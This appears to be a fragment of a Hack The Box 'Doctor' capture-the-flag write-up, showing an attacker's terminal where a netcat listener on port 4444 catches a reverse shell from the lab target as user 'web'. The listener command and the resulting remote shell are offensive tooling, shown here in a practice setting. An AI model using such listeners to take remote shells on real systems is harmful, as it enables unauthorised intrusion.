 [ktulu@parrot] ~/HTB/Doctor/exploits rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.94] from (UNKNOWN) [10.10.10.209] 49652
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$